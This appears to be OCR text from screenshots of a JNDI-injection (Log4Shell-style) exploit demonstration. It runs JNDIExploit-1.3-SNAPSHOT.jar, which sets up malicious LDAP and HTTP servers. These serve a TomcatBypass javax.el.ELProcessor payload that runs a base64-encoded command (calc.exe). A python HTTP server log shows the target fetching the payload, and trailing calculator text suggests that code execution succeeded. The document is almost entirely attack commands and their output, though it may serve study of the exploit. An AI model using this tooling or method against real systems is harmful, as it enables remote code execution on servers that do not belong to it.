 git bash
> java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 10.30.3.182
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: TomcatBypass/Command/Base64/Y2FsYy5leGU=
[+] Paylaod: command
[+] Command: calc.exe
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/Y2FsYy5leGU= with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/Y2FsYy5leGU=
[+] Paylaod: command
[+] Command: calc.exe
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/Y2FsYy5leGU= with javax.el.ELProcessor payload
git bash
> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.30.3.182 - - [30/Mar/2023 10:59:34] "GET /example.xml HTTP/1.1" 200 -
10.30.3.182 - - [30/Mar/2023 10:59:34] "GET /example.xml HTTP/1.1" 200 -
10.30.3.182 - - [30/Mar/2023 10:59:35] "GET /example.xml HTTP/1.1" 200 -
10.30.3.182 - - [30/Mar/2023 10:59:35] "GET /example.xml HTTP/1.1" 200 -
计算器
程序员
0
HEX 0
DEC 0
OCT 0